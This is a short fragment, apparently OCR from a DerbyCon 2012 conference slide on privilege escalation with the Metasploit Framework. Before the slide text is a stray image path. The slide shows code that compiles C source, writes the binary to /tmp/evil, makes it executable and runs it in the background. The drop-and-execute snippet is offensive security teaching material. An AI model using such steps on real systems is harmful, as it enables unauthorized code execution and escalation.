 cparser.parse(main, "main.c")
c=cpu.new_ccompiler(cparser,sc)
sc.parse(c.compile)
sc.assemble
elf = sc.encode_string
write_file("/tmp/evil", elf)
cmd_exec("chmod +x /tmp/evil")
cmd_exec("/tmp/evil &")
HYATT
egyp7
Privilege Escalation with
the Metasploit Framework
DERBYCON
September 27th to September 30th, 2012
LOUISVILLE
KENTUCKY